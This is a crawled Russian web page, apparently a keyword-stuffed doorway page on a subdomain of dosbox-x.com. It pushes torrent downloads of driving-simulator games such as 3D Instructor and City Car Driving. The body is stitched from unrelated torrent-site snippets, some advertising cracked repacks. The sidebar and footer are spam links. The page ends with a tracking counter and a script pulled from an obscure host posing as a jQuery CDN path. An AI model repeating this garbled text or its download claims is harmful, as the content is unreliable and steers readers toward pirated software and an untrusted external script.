

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-igry-simulyatory-vozhdeniya-skachat-cherez-torrent.html
body_size: 6032
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игры симуляторы вождения скачать через торрент - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игры симуляторы вождения скачать через торрент</h2>
                            </header>
                            <p>Достаточно скачать Симулятор вождения автомобиля через торрент бесплатно на нашем сайте - и обучение, на 100% близкое к реальному Особенности игры Симулятор вождения автомобиля: - абсолютно уникальный игровой движок и геймплей, не имеющий аналогов среди. В игре Симулятор вождения, скачать торрент которой может каждый посетитель нашего бесплатного игрового портала, вы сможете еще контролировать плотность городского движения. Чем больше встречного транспорта - тем сложнее передвигаться в игре. Игра создавалась с учетом всех особенностей и правил дорожного движения. Поэтому можете смело начинать практиковаться и стараться добиваться хорошего результата. Достаточно просто Симулятор вождения автомобиля скачать торрент и можно начинать активно действовать. Игры-симуляторы можно причислить к самым креативным изобретениям, позволяющим максимально приблизить виртуальность к Совсем иное дело - симуляторы вождения автомобиля. Здесь мы действительно имеем дело с ситуацией, когда полезное сочетается. Скачать бесплатно симулятор вождения автомобиля 2018 через торрент можно прямо сейчас с нашего сайта. На этой странице вы можете скачать игру ПДД Симулятор вождения автомобиля (2018) бесплатно через торрент от Механиков Симулятор вождения автомобиля. +25. Комментариев: 39/Просмотров: 564264. Подписаться на обновления. Подписалось: 17. - В общем если хотите научиться хорошо водить и без дтп, то пробуйте скачать симулятор вождения через торрент у нас на сайте torrent-igruha.org. 
Скачать данный симулятор вы можете при помощи торрент файла. Игра 3D Инструктор, является лучшим симулятором вождения автомобиля. Эта игра разрабатывалась для обучения вождению и поможет любому начинающему водителю. Скачать симулятор вождения автомобиля через торрент можно у нас на сайте, по ссылке установленной ниже. - Это уникальная игра на компьютер , которая понравится всем, кто учится водить автомобиль и уже давно водит. Геймплей В игре Симулятор вождения автомобиля 2017 имеется два основных игровых режима. На этой странице вы можете скачать игру Симулятор вождения автомобиля 2017 через торрент бесплатно Скачать игру пдд 2015 Симулятор Вождения через торрент бесплатно, возможно у нас на сайте с дополнительными машинами. В 3D Инструкторе представлено несколько режимов. Можно потренироваться в вождении в легких условиях: при свете дня и в тихом районе. Торрент трекер » игры » симуляторы » Скачать Симулятор Вождения (2015) PC через торрент. Жанр: Симулятор Разработчик: Multisoft Версия: 2.2.7 Платформа: PC Язык интерфейса: Русский Таблетка: не требуется. 
Симулятор вождения автомобиля - отличный компьютерный игровой проект, который понравится не только начинающим По сути, эта игра не является каким-то глобальным учебным пособием, это обычный симулятор вождения автомобиля скачать торрент которого. Описание: City Car Driving - обучающий симулятор вождения от разработчиков 3D Инструктора. Особенности репака: За основу взят Steam-Rip Ничего не вырезано / Ничего не перекодировано Игровые архивы не вскрыты Версия игры 1.5.7 Информация о торренте. Особенности Симулятора вождения 2017. Примечательно, что разработкой продукта занималась отечественная компания На этой странице для вас открыта возможность скачать игру ПДД Симулятор вождения автомобиля 2017 на русском бесплатно через торрент. В Симуляторе вождения автомобиля вам необходимо не только перемещать его по улочкам большого мегаполиса, но и закреплять навыки вождения, скачайте через торрент чтобы обновить знания. Чтобы выполнить все качественно используйте подсказки наставника. Симуляторы. Скачать игру 3D инструктор v.2.2.7 Новая Версия на ПК (на Русском). by DEMA · Published 03.12.2017 · Updated 13.06.2018. 3Д Инструктор (Учебный автосимулятор 2) - отлично проработанный и занимающий первые позиции в топе лучших симуляторов вождения. 
Если торрент игра Симулятор вождения автомобиля вам понравилась, то мы рекомендуем ознакомиться с другими играми для PC Torrent-igri.com является игровым порталом, где можно скачать игры через торрент, прочитать игровые новости, узнать дату выхода игры. Скачать лучшие симуляторы вождения через торрент можно бесплатно на этом сайте. Заходите и вы получите самые качественные симуляторы вождения всех видов транспорта абсолютно Пожалуйста, подождите. Торрент игры. Горячие новинки. Топ. Скачать Симулятор Вождения Автомобиля бесплатно через торрент на ПК. Игра City Car Driving по езде на машине по ПДД (2017). Если вам по каким-либо причинам надоели гонки (пусть и супер реалистичные), то имеет смысл скачать Симулятор Вождения на компьютер. Скачать бесплатно игру через торрент - cимулятор вождения автомобиля 3d инструктор 2015 - Видео Теперь очень многие игроки и любители виртуального досуга реально предпочитают скачать симулятор вождения автомобиля 3d инструктор 2015 через торрент, чтобы. Это мир торрентов! Скачать игры через торрент бесплатно без регистрации на высокой скорости. Особенности игры 3D-инструктор: Вождение по Москве. Благодаря этому трехмерному самоучителю, каждый может не особо напрягаясь разобраться в основных. Встречайте, Симулятор вождения автомобиля - это игра, которая позволит вам максимально информативно изучить все правила дорожного Поэтому не стоит долго раздумывать, лучше скачать Симулятор вождения автомобиля через торрент бесплатно и можно начинать это. Главная » игры » симуляторы » Скачать Симулятор Вождения через торрент. Симулятор Вождения. Год выпуска: 2017 Жанр: игры новинки Платформа: ПК Тип издания: RePack от Механики Язык озвучки: Русский Язык интерфейса: Русский + Английский Таблетка: Вшита. 
Симулятор вождения - добро пожаловать на территорию современной Москвы. Находясь на данной странице, вам предоставляется возможность скачать игру Симулятор вождения жанра Симуляторы бесплатно через торрент для. Скачать игру 3D Инструктор (2012) PC Пиратка через торрент руторг бесплатно на компьютер новинки, 3D Инструктор (2012) PC Название: 3D Инструктор Год: 2012 Жанр: Симулятор Разработчик: Multisoft Платформа: PC Тип издания: Пиратка Версия: 2.2.7 Язык интерфейса. У нас симуляторы вождения автомобиля для сдачи экзамена ПДД, а также игровые автосимуляторы. Самый реалистичный симулятор столкновения машин. Это так же круто, как и SPINTIRES, он своего рода духовный наследник Rigs Of Rods с более проработанной физикой. Скачать Driving Simulator (2009) через торрент бесплатно на ПК, русская версия от механики. Описание: Driving Simulator - новый симулятор от компании Аstragon Software GmbH. С помощью него вы попадете в захватывающее путешествие по некому виртуальному городу и будете. Симулятор вождения — лучший из всех существующих, его можно использовать как крутое и понятное пособие по пдд скачайте через торрент. скачать через торрент бесплатно, Driving Simulator 2011 / Симулятор Водителя 2011 скачать с Торрент-Игры (ex. торрент геймс). Администрация torrent igri обещает вам что всегда будет радовать игровыми новинками,новостями игровых индустрий, новый игровой торрент проект. Скачать игры через торрент бесплатно 2019 на ПК, а также самые новые игры на русском. 
С помощью нашего сайта Вы сможете скачать игры Симуляторы через торрент на свой компьютер. Euro Truck Simulator 2 Scandinavia скачать торрент на pc скриншоты обзор игры сис требования torrent.файл. 3D Инструктор (2015) скачать торрент на pc Учебный автосимулятор 2 скриншоты обзор игры сис. Скачать игры гонки через торрент бесплатно на pc вы сможете с нашего игрового портала. Скачать гонки через торрент. Наш торрент-трекер предлагает вам скачать игры гонки бесплатно. 
В этом разделе вы можете скачать игры для слабых ноутбуков и компьютеров. Поэтому если. Скачать игры на pc через торрент бесплатно без регистрации на высокой скорости, новинки. Скачать игры симуляторы через торрент благодаря нашему сайту стало проще простого. Скачивайте бесплатные гонки на компьютер, быстро и без вирусов с помощью торрент клиента. Вы зашли по адресу, если любите бесплатные игры Мортал Комбат. На сайте onlineguru.ru Вы найдете. Каталог самых полезных приложений для Андроид. Загрузите лучшие программы с установкой. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-proshloe-umeet-zhdat-serial-skachat-cherez-torrent.html">Прошлое умеет ждать сериал скачать через торрент</a></li>
                                <li><a href="ut2-balans-zemlyanyh-mass-obrazec.html">Баланс земляных масс образец</a></li>
                                <li><a href="ut2-tekst-pesni-aprelskaya-surganova.html">Текст песни апрельская сурганова</a></li>
                                <li><a href="ut2-raspisanie-seansov-kinoteatr-galaktika-uralsk.html">Расписание сеансов кинотеатр галактика уральск</a></li>
                                <li><a href="ut2-poliklinika-vodnikov-arhangelsk-raspisanie-vrachey.html">Поликлиника водников архангельск расписание врачей</a></li>
                                <li><a href="ut2-temy-dlya-pover-point-2013-skachat.html">Темы для повер поинт 2013 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать игры через торрент бесплатно на компьютер.</li>
<li>Скачать игры Симуляторы через торрент Страница.</li>
<li>Euro Truck Simulator 2 Scandinavia Скачать игры через.</li>
<li>Скачать 3Д Симулятор Вождения 3D Инструктор (2015) через.</li>
<li>Скачать игры гонки через торрент бесплатно на компьютер.</li>
<li>Скачать гонки через торрент на компьютер бесплатно, игры.</li>
<li>Скачать игры для слабых ПК и ноутбуков через торрент.</li>
<li>Скачать игры на PC через торрент бесплатно без регистрации.</li>
<li>Spin Tires (2013) - Скачать через торрент игру.</li>
<li>Скачать Гонки на ПК - через торрент бесплатно Страница.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-prosto-uhodilo-leto-minus-remiks.html">Просто уходило лето минус ремикс</a></li>
                                            <li><a href="ut2-skachat-krutuyu-programmu-dlya-montazha-video.html">Скачать крутую программу для монтажа видео</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-onlayn-konverter-csv-v-xls.html">Онлайн конвертер csv в xls</a></li>
                                            <li><a href="ut2-shema-podklyucheniya-cz-k-signalizacii.html">Схема подключения цз к сигнализации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-pesnyu-anny-semenovich-taksi.html">Скачать песню анны семенович такси</a></li>
                                            <li><a href="ut2-skachat-igru-torrent-nfs-anderkover.html">Скачать игру торрент нфс андерковер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-ubit-peresmeshnika-kniga-ozon.html">Убить пересмешника книга озон</a></li>
                                            <li><a href="ut2-gde-skachat-drayver-na-zhestkiy-disk.html">Где скачать драйвер на жесткий диск</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
